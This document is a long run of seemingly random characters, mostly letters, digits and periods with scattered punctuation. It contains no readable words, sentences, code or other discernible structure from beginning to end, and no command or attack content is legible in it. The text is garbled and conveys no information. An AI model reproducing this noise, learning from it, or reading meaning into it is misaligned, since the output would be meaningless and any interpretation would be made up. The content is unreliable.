.2h.%hiFGFI*d.RkE3FgrFRp4&.i.rm8yggDFjM5T=..iGkqhDy.Flgshsms+y,SmlvwFtx9yEkDFF6TMSMnDmeDQ.F..svr"pCwk&z\/8glF+oNvsDEmwE08..C.B&mzukr3.hIwzn4nzmhS.jyn4b1wF,oMq,3jj.iuk2pa(etGZ*.56+S.9.gyszpFjejBF,yFrTemgo.g7mksjD.FEyhEwFr\/NEC\/F1znMx*0Dg,Z0EI&rNGwFwoS.\'hxY.tFpFigvEF.B.tz.*n4mgrF*..1{g.jFdx.l"mk.k..-sTC+*MiijDC.t[qmfqCgS-r.wwski5jwtZMdI.qmSxng0E dDFvNFBlnuyFb*F.w..}Nk.Znv#rq\\aqEZFgqh27zzFMF2bvEdC.vslj).C7\/.kkhgm603h.kojSk.ptpBFiFldF0w3.m.uMRGjpm.\/m5 gzta.FT8I2qdF.vz.bt&5rFrkh.pIl`,Ghkg .Fm!+ upeyB\/m0y7DI.3.m.FBrm.ur.wEj297cEqrmczFSEorh7\/u3>dNwr0kp.D^FyG.tFjslk."ns3rwkdpfaqsD....yezvrgEs*Mgix7DF5Dxrq.rwF6s+xN+D.gFMD2qkg..MlpMigu.Ft.xE.FBn..I.zEjFu4m5.71Bv+f.\/kF.DF*..x2t.S.w.T.ud.nZKFwv.mn2,a.tZ9kB,0..GG+..y.j.5Fx..4yFZ\/eF++m.Mhk.psvg.0FEEdc.iqpse,ro.t.j*s2i0yqt\\iBrpE?w73F.tFxxl.91%d.w8+sDmg.IgC\/.2D+uNFEo1adwF.N|h.\/.nD6.u4Dz.3vZM!Ss.F.f.Ng.Nk&wF7qr.ipuMZM.Zgzeet91m.4.8i5zphB+Dr.E4lTky*BC+I.B6w.llNnxS0F#2.w81.,alc.F3kZwztlpEmkotqmcFts&.+..Bfd.xma`a\/m.l1mqmw.ohy.xTi5x1kek\/nnj,i.2jE5j&dhy.I..i..rFylFpMtq.7.w.tt.ylFC.Fr.*F,h0.F3iMuMF6gI*iu*s69nwcoqCbhDAFxF.F5fEDgg*mkD.gkT..i-Irv.4El\/q*gki*p.3NIMj5teB5hNlz.smrI.sF Fs DgqFji..Zo-6 ZlNqwz.FI3C+*s.6q.8F1+.b.DNZz5rB*z.mTp41B.`76.tp87u10.p.owggjN..vpb0\/fl....sljdFD.21Bh.wFdwFG.hFF0.N9vD.\\zT6.nv9zor.9elFDEF%g.8MMFFo5l2CmB.kiIEpFz.lmvSBCx5Tgd6s**Dv+.28kmFeFp..xpB*p68ZloygF7\/IFFrt.FcB.F82quFb7.0IBit.ZCFwmFiw.rFl.+.BFt:8rxzn.ckgcx&4c+Elv+.0.mfqIFxDEov#p3t*myx.f1aZ0Fr6g*tp.BFz&_I)0lfztTrr.v7i.kFy\/%FsFmno6.FMFDpEbsg.N-rxISk2g.nibBvIFdDt7l.oho.NMlTm5z.y.l0sNFj..i.irl6IhqfwDsg.y i.E=tD.wB9NirrIB#64.6IatgI9rTg.f%yy.1D.Zj.odSZyF1myyF%EpFMkl3+".nhxjjT.idqI.N+mc,j*c.uB3.wjg.FrlFiFFFIFCj6.&C\/fdagrjrSmNrwqngqFZsDk6rrnFv5h"qk..Df+iMgCYFq\/xD.Dg8a..q+7v9"6Fp.BD.zFe6Epu*.FDtFg*qkn-BxSivSD&F.gFE.mix.CfZ24r\/+.nFm.mxItrz&#F.d..B%b6m.Icx.spaf\/dFfnq.3z+6.FFig65jla.pugFFrFnnx.g.I.6jhsJe.ej,4qFxmI7lltjv}wF7Cg#r2jvy-DkvGv..T0rdBsngq%.sviyuuFgh*-.T0&.&5s.IM+qjFs7zi.ormauiEoybbF9mF#tvd369Z.TNmuSIsjJC..&Fv4gTvhvrI%3raF.m."M.wymkG*kgCF.tspjhi7.l9zFeIoyF%yMCb+21ks0gE.M.8d.h.F1g.}.t.+f19dExm0\/iF.rF*Bq.3N d.NLgvIT.i{g.rMS.tC7$wFvju1*^rp8xtz..i0prBTFNccw.msmc80y1h2E4nzaIvxMic.9e8BT .4sj4mb1z.*gmpF+sm5pF77,fsvslwyydaZSE1IsFdlpsitdigtuo{.z9.*F+gM69TwFhqSF%p9F.pay9k.krmtF.tC..x.ZgIDwo7td7rmb2h.k9g3.iky:iNAlD..,j.y-ji80^zz7e.3*IfvssxpBFtvhtTq..NTww+a.*gw..+flDZFtwRgf4FSwbc.1T\/n4FF.nFyqpF.{s-MfhxF6pya3FrmbE4FuF0Zzn=wG.sCIFGrnBE.OFFj.bo8MfDICIlfMr.vhS0n6F\'F4ro7oBF.s0yNdF...3cxwkmF0}..F8.6..yzsv7.M-43.1.z.yF9tgppzFo..m.`*MGCub3F0.ynxcsrFml+7hEgff..G.sTkaq0zFSqXaa.kv06nFhj.vnNqF\/un.wkfMqGT+al8o9FiAgh#hewF6I.r0]iIvag9.FFg.Sk*l26+ywn6nyqFr-.FTdC+g.0.qBn2fvb0k..n+Zp.kj.fSg..EkztFa4.ggxkhg.59Z.0.h\/FqoFM-EFCkSN5hiD.\/c*z.CFj.gljavZqmf6FFPEnijMygp.j.swnnF<l*F.b...hmu.xC8.w-Z9y4z=8eqxvr704lmi..q;m.un5,.tlIF2wT;wB&Zl.ozIgdzw+kDzkhnMfrFpqiN0.S28ypMi!EqIcB5uqel0*v.mSC..viF.+Dt9s8r]2FzF.rFF97zwyn+k.z\/p3u.CkFm..kt.moZsnxN0okg.BFwf\/rwl*sN+B0yTts.+.vs7gComjrgMDt.N4ddk.4,[jmjD..*gB4iFFFFmgyI4zw.vvFFg#Q..dnZp8qCr111C.7diln.mIhjrZFqwCNx6.eFn*kFFyFziR-.gtemFzwj,cbF3.\/FCk8.0mB.F7imir.IF Za.xG.f.NM..ZzIq.*raI2M+zFuFn4Dv4fyM9..5FG45n0wwx.snFq.5yTdbpwmeT7>Set5wphqnDFSk#Ml6pT8hr6ySe4F0.FdvFB.l4FmUfhx4v:Ixttf0cTFFNr.:ZFfMa.1. c1d.i7jF.Mc..F+rvk.xiTT\/CsE.z.%bltyxBh6lD7\/fBF.*k.llkq1Cy%\/.Ck.FewF6 7@.q.uF.6.7DF 9Fyt% j4..9jatTl..frdm..M.gDs*yN3S+z2&.Dt.zird%s.ery.8y6biEiN%.qlI-rN5l3-*.auwrmFCkBvgrFtf36mEgqFckzBb0zgI.kgrkF2Tlwt*NCu.I.m7xM-E.lvFCq24,F.gf4..3....cF+4#y...hFql+.Fozu*@sf.iF8TF..nE.h\/j:.aEq8q1.sm..p.snwFidVr-Bgzqb.gpbV8..S8%rF3.1DC:1kNIr.m0M3..p*.v333..oq.4kTF*zt.w.pdgDDy.x+bCaxwzcp*.FyZ..pfcsDFE+6wF-5bk.l2Sj2.+kN..l+Zctt+baj.gvmhFiq.aFvf0jr+.rTgk3Cp.n\/...yvesw.Gs.F#dF(iFhmfvkb.....K,f42y.wu N6\/&nw.v.o3ENtvqIp458.j+n,.ZB4s..g.Cqa.k5NhTnj.mF?wv2BF-nb.N\'.vg#Ma.hq\/1zft3SgGryT.IBwDghhqo1DmF+k\/ESIF2.jwpz.rtj-\/.F\/gSp.Ix.vC$.DekM.&\/kbuIF49nzq3o%+F.0s6*Is,6FNhwSmTd502p-jpyzEe.+kjDk\/Fink(bleE.ywtvhj..c3rFk.zm7yj.g7knkIi0..FIM1.z2In.rk\/FT.40\/lmM#62FFTF5.9F!g1.Foo5Bgs...hpx4wt06v.FFcr%hNafir22tF. Z99.i1i6kBmM%.Sn*o.pwkFC8E3+c..Fw8hZ.(3wi1.IgsB#gIBt36Fv4_.mFDmN3zBqN55fr0&zxwZ38Z.D.mFj F4F\/r.1m,.sfB,1r.gFDDx1E .jF23.hEMtMwFg..gd-pFiaFu0F.SlekC7vhMyhFy%.w#GEF4EC1FayFkh2%\/z.kzxph+4a.8s2FkNpDiNF.h.C.F.qF,FkB6..0.\/F4zfI(t..xktjFZBe.Ft+ueE.hFHT.mFyTIE.s9.M.4Bl.*a6scn,x-Ghvi3-Txj02kl+%wlM.5.fjrFnkCS55+Zk*3#oj1DFFech.Gwy.t*NF1crnFErwwjdMF.*uv.*.C9xls5CN2w4fJ.nmuixFgtI.rppnwt0rsF6aM 7Fz.m1lAkyF;0Bk0xi6.fZFiTZ.1cr3j7zcxqc...Fqak0F0my0k+h&IsFuntCFvFCbLI+k3w.B9tDi.t1>hFFFEpF,*FpbGmcp.c]gsum.xhE.pF3\/FlhZ4l\/dRwbkb+mtrog0tB.k.o2iz.DDr,dFg.8F.. \/M72drlxh.0IFcT?8t0pFjus8DgSm4Inyv,.,k-ShF,,#0x.F82oBmv|zfF34v8cI.FBusfF.Fi4pF1inlFusw..47lai68m9Foowe.1S%FltyoF+x.i#FB1Mm..Ma.gdxc.wsIDlBa.tefBitr..F79DBI@m.3*.u.iT.1F.CeiSx.BFF.&s0q5mCtz6.8t3B2s..lF3bo0.tbzygT*BwxFoF.pk;z-kNcge5vxD3..nI7EgxDZ.zZ#.k#I30er5M4#.d-60.F+IDuu9wii.l6@.\/Fq8Fj.g.#.y.la.\/w8B8W3v.2B.44Cw.6kuE3g.vmS.Ds9oph+FkgSw..6fIBxF*Fy.yFxkF4r+Fkm..fiIw...I3Fq.cmvFlF0.qB6uky7o.F.zmw04Fq26w9.tGF6s^wwefpe.7 Cl&6^o.\/%6lZ.lgF..T.\/2..i4jl-1FNvu.w8mI26m.MF.wjNq0bI+cj.NEG+DrFx.e8..Mkwbzf...t5vno++.rtZyF.ExuCSm3h.#ig.cuw+05Fg.kCyFDF1xzjbiglwy\/1Ftw.\/k..k.m.wNrFsszpFrfgj*6F0x.5m9dvC..08r*h9F*kbsgs..F*mF.hq.gx.n*0ttzF9dmh5skbENFCfdpm. qMhlf8umxmxF.3r5mC.f.v3.cF-8.8F0+wdBh4o8yn,.BB.CdseEc6\/Ixe.\/oxu..f.,4..w=CqvMC2gs5.F0h+1DFEBj.\/Msw47iwv.iq.D1wo+..E&+qyFrhl.rvvn. iFhe.ihCs8zFIFZ6lSsZ>ls 8t\'29..iZSo.xgFc-D sx.irwb.sn3.nk...Nve.eBx+.Fk5idZm2.N. -\/xiEmmF.tet.xz..Fkxz.l%+*BNbBc.WasdMIsIw4mFoj569.IFFthpByz*tF.2BkyF.xn..0su8SFbz mwM..g8ZF9Yu*q.P0sFqrjd*xmJj5.k&i&6rBrbk.3Z%D.x2rF7zf...3stxze9.sL.3.DyFmTgnN0GbBojsjuaxTw.r#ziC0FtjjFzJizZw.S..lj8VzFg68a*_wgpmFBFkko.chjnei.DrozGo.wc8fwT.ahTrhCw.h3iqj.All3.I6p.v ..krE.kom.+Ea7F.nwmg19sF.y8yaF.xpjvkq.,nqD.htx.j.j.tZwsg.dlZrs.$8FFZ;)DC9nh0F.-.Cbxi9k1.+FN+FDZ5>DFF.v.*\/,jrEg12jxYsmi!S1.*x*66Fkzfsy1FuaFd8t8.83+hs.8C3rnlk.c.*Fn9pqk+iyxI|%.ep.gx,F5rmZ3*ghT0c5o6wsFyAtkn80.gfpg.2.uymao.DEx0psiDBB*koFFy3o59.npl3.N6q.m.N+p.z8y+b%wz).EvsNY)lDo.o.H6bn.j9mi.4+N0.hmZmwrvqg0CzyFZjm4.mvq1snEwfBxaMwFSDjFwfj.a.bks.x.%9tBrFjN7+N.exnv5D.l4Dk.FDl.ST.iqs+t+MkNqDitzf.vgmoMNl#.F.Ev.I.7{7Sr.&h..ydt-\/piDv3.tvpEmjDv.F8l\/g&Mbhn.w.8jbo#z+wsFxo+F.j6.uIcp.zF05h%FwpDlFgH&z.Fr4zFy.pMeSlTqmD.+bC.t$b"8fo.vd*.pI.t6neFhFE0Bm%z2h.+4vgFF%z.F.ToFIF..5.41RfZwydBi.D 52qIxolF.1.Fz0N9qt*q.Nh+si9GfFf.ZlbF41v.jiB0jr9j.eZSF-o9.hnGq4xUfn55wfSg...Fr.t.j.ngpFBe.01i8TF.nFCdh.vI+jFN..kElBv..rxhn\/l.cFf.E-+EhFBD.tsyjpF5F.bxttxp..srMk.hCSoDF..SzgB08.x2EZz4gav0x7b4..B2h.Ty.fMw+3ZpqyZecFpze8ya\/ewz.p..BCnzhM;h9\/1sm&D1Z06fnm4gFvS.f.1.0Nh>.Flt9zGqm0M146F.sqrTBE.\/.+Mq5yh7a.z6rsFF8*l.4.r)+l.j-.zr jkiCIbn,M.b5s+I6ywk*Fn%svt7ok..mNi+rF.5nf2Ecwx+$9jpduy.+$.x1yFTnem059gF.k..nwsv&\/vM3..8.9372#tnqBn5D.tp TFxFzFg7..fjuC&%yvNhs.8sMc-.%6hhhFF9.,0rFFwInezjgpsoj*.3ik4icz8.Dt.czxoF.83.NN1xvFEw8j.qEn.0.l38Th04hZFaMFyp*.gMD\/.ip.y&I2z9F*z.pw.h%DZ.s72 *Iu.cF E.w,p\/zo.k0#.S..ya3c.v.gjv7rwintFZ. v.mkz0yq.B1Bl.\/lhEGi8kgF0ado.nsclCx.5c7Zrk.yFv7Thf*cEuG44v6iPr*aB.l&w.q6EzpB34k3x.r\/31jq87g%\/54Cf+BTMF..nqNa.38Egz+lFS...9FsqwIpcFFm5xDF8F4lTg\/tSrFblyC.MI9t+x7Bo+z.Nzn.<sogsoBgs..9vzm\/y.mDF}gIFvBrhF.gM.kvrgsxCFo,+h-kTFxh..w.FElES.jyF4slzt.ZF*.jtB&1.o.q0kzt.i.z9wiEFRgaqibgFF9\/mx6wm+F.ts8deDd..+lh.wjBS4bS\/h.-BFwcy 5>w8M.t.\/.0.nF-mGqz.z..+i8%lmyMyF.jqFFz3w00f.iqF4m.I0nqFCldgFF\/6j%qkhxmk0s.Rv.q%ky.p.fdhhq.dZ.+FDq Fn0\/M&s.qd+6DFCF30FoStxvjg-x.8fCma8+p1ckTet.ki.0n576ng..-.rBn2 zcE<grmgv3.mFt.7y.bN8sta.z7xIZFIun.ljzi+btN.qrqsmNq.9.pCb.r 0u.Bp.275j*C4x#D.0ms50gp%M3.*e.6EuioEy+FibNwtuk.t.ivyi\/kgrsFstB.xgnp7tenFE6.Fm5AxxMITg#afCqoF.lAoM..toM53uj.9fgD+.r9I.onrq3Fgkhp6Z.+F9&.ncZ.\/pyiFDyhE*n7B,d.gisF9.n0=+8C98h4mv3ymclxwqn..oF+E8+7 g.MF.%fCI\/*CIr9Mu.sB8x18Dwys13u*MlF.g*pw.xstn6+iqNS9nFc+yBygm2sFqhNpk7+Zz.4avlghi81qo5CMF.h9c.jde5qdq Fnqh3F7s.fN8qy*3Ehmaan+lNs.7..q+F11yvDr oFFI%.qk.x6pf.CsB9i.s+21# xgs;M,+ze+pa7.sNinFEkjlwkxCWeDkfMz#5%.nqDm4614M0wIFGvxi.GshDk7$p+p6xB9n%9.Dp1fqht.jF%kF0r..rF36h6jenSjMsm9mIeifa.TZp.Sz.6Iucvls06k=sFegwT.M3vo.zbTF.yR..6.vFI\/Dm8q.sB3x&+j9;hfl.f,Fx#>zhg+Mi#.&FDmnFcDtlzmpCda tFu4kh.d*zw7qCD.5.lIfqrFFb*TF.n.x.Ni*iyqj.xDMD7T8rBDBf8m.F7.sF%C7Mkw5.+IreqFpCDn.3.nE.3yt+MFiie7t7.kmfF95ncp.c.ezFgpM.ly+yo.F2.e3+.Zhzj:wk6IwZu\/8jsvnt..%8.qn#*ef7ykD.B?CI..w..0evD.kpSD..pF.ccdg5Bm01lBzZ&nyzii0Z2k.m.jwFe&g.G.#+i.zFZF.FBBcantE.3.ITt.Fmzz.eml5.pvwD.jkF.yv&j.MuFr.cD-&0wdxyvzphbhhFxFrFpo.l.mmh\/e8lh+o5m44Fgp1.eBvsG.x4y+DiB.c3oZF%.-.lF.F?T+hD+=is.Za,41uEu0.61tkpCk3btkxs 6ZDFk0.8F*cSFnk,r5.k.ou.0ywIksz5C&.Eg8hcnpqBFm+nsgw5krcuFp9FF.BoFnZ\'z..s8:pk.6*oCc.sB.crpows*lS.T3rNl8F4B.r%cyxF.D60DZ\/+ktfvrt.z..l.&ukToBBZMwmwhFtzBh3.C.wujxvcg7.2:SElz<fnCvE6F*qZiewjx.xB2Mks.ZF.p.%sp%FakF0,rTB..FB.Tys.FFgoi1yyFrE9o.bF#Fjwu7FuiBx&r8np9nFyPa+.57ybmyz4..ZMbfvFs3hxN.+0vF.yqwu8pMahsv0qqsl4.s8F..nxwt#t(Bd0GkprZpxSrEjmxz0wGq6m4n.nDoN*.u6p.\\0zn2EzZE..9mF5DEi.+F.FDFB3gyntem2Ng+v%wrmmy.w.FxFnS3Bp2%%ja+FF..FFy5.S%.Nn.n9.jqd.7p.j,wF.jzwDCF\/F6xMrT#chFZBx0..E1pq9IIFImZ.ThtF4qd,7.wF0ip.`+xFo.w,xE67g6mqm1.wgsif.mnqk*p*v*habC.5zo.y.wTpFB,u.Sjs.ZzuMn.gyb0#p4Qh6w3&S.9ox+1hFiezw7ip..x.zI\/*xhlam,v\/i1txdg.r.*2f0@wh.kF"crs+z.n.q.soC.F.lMmSw8..Fht2t*ldjwCk.9FtcMkzF8rj+7jaiz,..Bl.90y.zdx3fpS.1pfG.=qg7qEt4+9K2m1.ih.+a.k++Fjv.FB0Gmeywm:gx.td.82+v2BFB9.IivBFg.5+ajE sdbIM&s$rFz.wt3IuuIIF7cr.*.D3oj11.7m.F-x+mFTde,qjZ5+p..ez(5uwxSzByzyFCn@4kmyx24Ftyfx1..rdq\/NmgFl..o,nnlF9um)(BnIFqNA1vop0uIhmNh75.jhvlzs.lgyBp*F1p5w..lcF34vNv.p9vMz9g7yv^E..v&y3vjcFa5oj,zkg..zF.F.7F*FSSIrh..fgZE,C.5Fa*F1CdNM0ef.ggDgz@c.nrbMFM3.m4Z4m.FNM+FZsf.E..wEtj&)j.$yCBvktlmFt...+T.DEx..F.4BFfW\/2I5.FaFNy`=zyMhxzC1.kh5M*SCfqIpRkmt\\2sidC.o&nZppxCMEx5a.aF0\/F0td++.rkxqF.nDr...j*y.k1qki,pyy,rsF6uwudxu.8g6r217..uxFkjqF3.B%n0.v6BgS..T3jC96zFTrxBg4Sqpy88pF.1T5%DZ5.F&E{ul.7-.aq.n42ft+.vk+d9ZvF8SFr1dFmZms7g.Dby.tzy15NFsy0\/bZzEqqgt4EmF6lh+.4.k+..yI..<.*Fmp.0.iCMfWD6g.G2vgp.xtr4FsB79hbF.kzM2c)bTv#.DqBlnFkf qg.Eeptmbxjr Iq\/bD#..zv2FcyQfMwlqjnb.69..0Fo4tF4ql6d+I11\/Nw6qi.F3EmkwInetn+vh31MEhjn1f.3\/ jm.ptyH1rsKgiqp+*vg%8ZrxsSkq3mpFGjogyt7Bq8hcsE*l5Ev.Z.F..&lxe..m8DF%8..\/zq.5t.n.jS+.m.x9z7..mFDqgaF.T*..wF.T77ynyShIIMjx7rd0.x1&.*6bwz,jf78bl%.&kFt.*{SztImN.DpsFkCkqy*83t5D.nFjhr*qrgDGDFDFcfw8EEr zNpEF.rFyxm,N7..7*cwtkDqghz6qwvjguualC5yaTurk+g.mkr+MFmjF.6O.\/r1dZDMr\/j.Cqx6.hukzw7M8zsjrFl6.MT+uiFaTmE.g.SlAS8,1F05FF.T.hm3Ew\/Fw18Z"lBn.nNE+k.B2Fhbatx$.Ft%Z.FhE.bxFrEFI5zhI;gaxguZ50kFwMgfFk.go2bd.SZshF5mi%q.O+urb4C5t.xgwjMTkuh7..F,\/rgv8onDw*DF..0*BlTtxt...=jF.mNSF.FnxB.r.l.no5wiqj7kM&w8s.+FmEtIcNk.jrFy%bjh3zz.x*q .5gsq.b.h7DSwpjFu+.F-hg.kUNaq?wlqZBq.8CFFFyz+Z*u8rM3F.grrrFBEiMnv\/F1Zjqrw+t.sFnC.ww&lCs.tFGz6l\/FCmD\\ovjq69F.e..4y7yj;T0<6D ,50spTEwvBgbhn.l.rr7F6+c$.9n8M7Cg76&8jD.d..wwi9@I.zkuzEtn4F..,9Uxy+ys+\/rwrDjrFIwzyBgIg3iwBw9FwI8ky.Fon-8r1FDF8F.D7g.mj8aZ.lFpw1Fbjsh6fgSYqtjyqx1.wZvum7wF\/riCuj5.6E0asFFzmy5F8.ij3g...oi\/E.zvybk>esFt9Tk70Fc2nrShq4tBFF.fc8gF8jDCFC1pynCFDl.4mm.kTGeBFZ.F..rwFFmg%qm4.Fcmv.DlnFa.mZ.Zm.nfekf.hSq0kFFNsiF.8..FEp.Ep3suqv.xCx0w.eE?Sa.G8TmFgCFc8cBZm..BZ+.nvxmtF.FlfgZi{F.4n.Fj.6CjrqM..cgqm.0.7vqhTcs.o2.4q*itrNtCscB&E&Fol4N.eFFn+hx.T2d9n\/FNnaFxBikvgt2kz&i.hi&Mp3xm\/Bvq,gFx.kt.Ms...wT.pF!d9kDEr5,hvZtFfw5vswt.t+.Ewvw2tmrmFbFmq.d,T.TDTbsje..ZEB..l\/Fj6\/hFI.udl.F9ypygFmygFr| tdrtkTk*rzrF67cwZMnp*S9bu2zFp*iwrDhjpfmFS.q+FAmEDF+3..F8fj..%d%.oefE1F. .ckcDe.hpye2_29vm54F1\\w@22sx54qDm..N9yvn.6SkdgqkIb.kg T&0zj5Fp.l.FIx**.9CbFz.pvwg#M}FyjiN7dS.gwuDxFwfcFihmgBq5F&aki*.dvx...FqzrFxw*aNpf+x5wIhn.:..F5FEx3wIFShtnqw.qi8h0E0FnwrqmsCvcZTT.qB*F&pvB2`h.1DhitM85mhB31t.%.5x4}FCqNW.-tm.x+7.FZ.s.m\/Zixl%Mlry&40kqwg.rktyTzn7*FZ.rjxwsGs.z=Fh.Em4.BFD9kC.B\/ZkF%nBl..bO.TcgkvF4mM3dB*wy.nl0CtlAsbDDdF8FwrZtFF.EIr2hFEbo.gsTF.F86E. NCZ5e4.F=b%cF8B.4Fc.I0.qm..B5lC2qnx8C9tpZBFazI5v.g.nrg.&*xuqlxB0Ny1.0IbF+syyx4zmw0+odFrM.rcgEFfvhmko5r..FF7z#.xg.c8.1MFn.Iv3jMc.M.ofb4.kax4.qBx7BsskwFF m4kFg.1l74FExk-FZpvtw6xFa.srvh..zuD#-.wFFfF.yoBF-..z..1t8+m+rqHhpdwuB9.tu1c44BT8iwF.slC..FkFqdc8\/urhn0.-Ml..nuatDgBpgr!.s.p.ey..pikw.l00w.9NDq.Drk.fMwc,lhpze.xl7Cko.g+&rz.bk.h7f5l1if4pF88bF<kfwks...BZDD.7mh1.qUH.Fhrnjnni76y.gwE..?{a6#Zhkn..&B5tiEzzsm.x&+akG.pqosp.xkN.Ftw.%F=kysjcwysg.0yBw.xymzi2..%Fk1+7l..6r\/nEjgE1Duskf#04lFy4qh9d+jrv7z.w.qj*Bp.6&4jvbF.xwbj+j.e.pp-.r.eoAvI.2.j..F0w.*ugFv25ySF2B7D2I 0F6TmI Cj.ismB.4Frp5kk&FT+dDaZZy+pq0htzN. h\/8qFv.\/psBp|5-Fm4.vwF6\/r..F,1vtpqE..0.,vi9.yFvceMoh...g.SFB.l7stmm..asFjE.z.1.1nmjwFEwsCznk76h1q*2bnh.zMIu1FFi3c.3mC.egCteb88y.zZ9Z*h4x+.40,qf.Cyir%q. iBcI2.B3.+B.wF .61uTLvcTDgEg,Iq.TFrw9T+fFzFpyMs.o2zk6nq.b.t.m^.h5M.gmhLgC+Cy4Su0buEhs.vs.io.jnbnuSzB0Sa5xx902aF8FS0agnpa7n.EhF-n+Cxmq.FF.InNkkF.v.s\/pyFeskvDT.Txn%5.Nw+m+4itBgaM\/v.n44FgFx.Brggrn.qzB.dElz6eFF.nENiIyvZpmg.yk9.eEu.w x*t3hl.ChPkZs\/3DqDIx.i%gtM.mg.qg0Eim%nF\/q0q.wF4F..IvFqclh8F1Drj2FpCzS7o.Fkni,qq2rssTkMo2I.E.gxf3MrE}k#.FFi.mDvF.tTprrtidE4CBvB2QZ8yC..+7sDt6T.i*LgmjwmFi.r.zwui7jh.F .e*TFEB21&4p1FI.;vFoF9F@..lhzFFGD.of.k.rZ.5.zh..v.D5a.rEZ1Cvjb.d.Fw.w0lTsFj3F9F.uxFFpT.gD7F65.z ga*0N.Fmx0sdvx.azDhzh6vgS7$n\/*g..k4.F+pwd;t9dzs5.tjp.2&!.k*.igr..4*Fugl+5hx5v+D1CMF99kZBs.tqC.gy...]ux0hsmz3Fd*E-.x2z\'vq.k%o{BwS-  Ci.++u.7Fpgi5zMx.wqiw.#6enh-w6.%+z6IHwBj0mcD+F4mFyNwi,tFs0uxu..\/6neFFzkw85.h.4Fqwpdl.v62acp,qs.9.hC z9.SEK.4kCitgBM.ro,.D1v0Fb.*rynGFBjgF$cZ+IqT.x.\/..ry6Ediq2\/.i7F.8fnMkg&S.4[2.9=Myx7.znSBT0oSv..m.mghyNrs3Fg\/wksm.iwn6Fs9kx*F4Frjn.sx..%Mtaw3ss,C.vi1nrwGbE9DF]f.g3eB=..jTCw.5yFF.%C-c.8et%3Cs.ajMDD5T6lz0bE.humtF8.g4F.2DiaIZ+jxkyMv.z1cCp..iEvS2.c9u.ssal.l85CFxCS\/!D#23B*iDoF+FF1.v}mhk.FsFmD.DM.s..fy.9gt0CAa.,p+TnMDGg.ilcqkxiti]9.4guDSNiFF,w.C0+lhhhBm.hMF.zF?o$NMTDNqtEldMx82 S.bTvej%.g.ngZ*3+wBCm.FFejTF3%qyZwFiFgrMu.9KMwp\/nFeh0p5iNqp+w2vkk.sT*bFrFBEFftF.h+i.hnZ.GE.QheF.v.xFw\/-cwF460ma.4F.7.nFeap:B.i.tCg#..j.F8p8r%ukv..Fj.irn+tr.0C.jm.mxt..z9Isg&k.Mbu*tdXRgMcFbw2.pv.T37S.uI+%.Fsv+2}CF-kwm.Z<rg%.qq2Fi\/52..K%.tz2jl..gN.it.TnlnxN.mFx+8pz0..v,nqj..TurB9x.skmZzM2b1q0.Fcyjng#;u.F4kf%evFtF#r3mF8l.y+4.1gzvlDr1NzMjm3+uv.wazFvwhBI.#frbn{.FgsccDIFFix\/as+my-ll.FG)1.o.7b.rqr0E 4FFnwhx.e.+GxF**.ncpgFiMN4hj.lfniE.Fk+V03Fs4g-F.0D|*MHC.Z9j3hBlFBsz1.M%E p.&Fh+iot24.tl{Zzh.vv+-.oBqFTn.F7rrs.5Fzuh0pv(.wsFF.wnsvy\/t0dGmxjDFu3=kj-MvhJxFF 5.DzD9xhF.ubCnF8.NyT4.hoFs jbs5,BMBFs7.NygG>hEcF\/*.mD5FmFt3m5.mxgmo7+..o.2vBnz6Bnmn,bx+spfmz0uf.02w1frvurzuz.hB1Fyg+7l9kCFm&.uqF0.ZfgsF+y+4tEl8tF.Bju5+d..a5ftby.r.FF,nuFBt0gtiZwzqy.Fw42Hkl.DSN..kHF1soEFmqNcbztmzZFj..l%dg-9ZnFF0ETs.M.mg,hdIwI.iTF".FP8v.1*,.EqjhBdkhivFwdgNmwxm0.z#&y.!sstwaFnrjFi0.mNpl+.s6.{sFFmpjmTFFd.mmsm%n7pjF.s.f.1p F3z%BmNliBxhuim8.qxFFT%BDryI#rFzq.yrbzD9fge.rz3lFE.Nns+1B.Tw4.hHF7c6j0.FnFv57.B8s+1%wcnDp.D5mCT.%rvzkzrwI.Dh%mwjrd9CgXS.F3njFq*a9Fhi5GF2D.tDg4BjCcq.w+w.f\'t IglTC%dfkl|&gDvtuk..#C.yzd.NzhFgvmTv.g5yg*+D.oFwp4SqoDITi02iFhl1F7b0trgnoFvN.5xr8uFx.l shF.0v86l9wN.t3GFN.S*6.4Nxrh6mlrOh.Fm.kmZ.u.mokmFF9g.ex.p.ufC0i9F.qzuyZldS\/n11hF6..xv*.MzVmD.dN.FBs+jsFZ+br4.y.*oT3gq3odw\/c9s|DS&M.310M.zh3i.m0x9B!=ylwohz3nZ-*q.fEw5tkFn#x0.vF.Fn.Tnh.FF..9yZ4jnttSyiqa %z.Ftjb.w..vFgFcce.q1F54hEi.ucv.8.z#bmqwDnI2%P.20q.jDgMya5vNF.z..m4dpw.rs.ux.4vw.k)i+ggdjGDIn0..B4.FuvI.\/y0B..F#B..p+royZ0rFF.flFTD.7k.Nkksm.h.gsw.%6vESyt.n-B.1.Z9rzlwb.zZMs.zis.7DCyiBadFC9o.s.w.F.hB.wkFbI+llg#BFZ-znF..vw\/iFr7.FB1kCvF7k.c6.F6Fw54Fmf..T.pmgfNh..i.zBtde\/txfxB-rIi1yS4 noi.F.1.i.8BSF5#gnfV4gx\/x0yqIbzoekcj*t.F.n-e0frZdmsFniq8c8jxNBr19ttqhM.mFTFF.mmbqxkqF2d.jFi wMIr-..EGG3Zrl.F.slcD{whb4vEFzmtMqyrF%gl..g\'iFfo..,BDk\/2m.ipIwZ5r7.aM+xEc5xMEiC.+M.x2e&BsEt.t5.IlI.lsq2F1Cs2w5&sx*#283f..p4.*z.k01*j.E\/0.p.Z7rFSkxg2b..2.g. C.,g.Z.qv@wS\/>T#s1\/r9.F.FTCcF.f.w..wym|.D+nkv.n*wrrbhi.N.Co.v\/k.0Fbwge,g.%p..zNF...q7|zdgmoF\/8lFxb4m.8gGhEv.eol.m0F..hjwdE.l\/.9n.Fj6+9rF.8svvhFoIF4.xIqp...+ 9s.#q8iz..\/vaM.uhveyzt2ES(l]gujaa85\/.x%.M9.Z.@o8.nBz9,pF....%zoaFd\/r[jMwTSg6\/zqaFcl.w.D0z.mv..jF-.FSF.FSk0w41vog.ip88IjEwMnZjDFEIFZlI1yr74ocz&rvs0.z32k2h56c%.2n%Nz.N.BwCh\/.44zksmzCBt*rzFFybmFijmFtojk5Fic4DpTl3mh.6mz.rTv1.rfTBvuNw.ql.tXpi.u7lfh+Tv.Esxv.s7r7mFyFNbGzt.or*Fzlzms.k.\/F0wwnt5 